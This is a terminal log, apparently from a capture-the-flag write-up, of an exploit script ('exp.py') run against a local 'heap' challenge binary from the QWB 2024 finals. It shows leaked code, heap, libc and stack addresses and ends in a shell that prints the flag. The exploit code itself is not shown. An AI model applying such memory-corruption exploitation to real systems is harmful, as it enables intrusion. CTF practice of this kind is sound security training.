 xia0ji233@XLenovo:/mnt/e/CTF/2024/QWB-final/Pwn-recv$ python3 exp.py
[+] Starting local process './heap': pid 30372
[!] ASLR is disabled!
[*] '/mnt/e/CTF/2024/QWB-final/Pwn-recv/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] code_base: 0x555555554000
[+] heap_addr: 0x55555555c000
[+] libc_addr: 0x155554e16000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '30372']
[+] Waiting for debugger: Done
c8ddffffff7f00000000000000000000
[+] stack: 0x7fffffffdc90
[*] running in new terminal: ['/usr/bin/gdb', '-q', './heap', '30372', '-x', '/tmp/pwnkho218ux.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Success!!!
flag{49d79a06-944b-11ee-b781-af7f184a52eb}
\xff\xff\xff\xff\xff[*] Got EOF while reading in interactive
$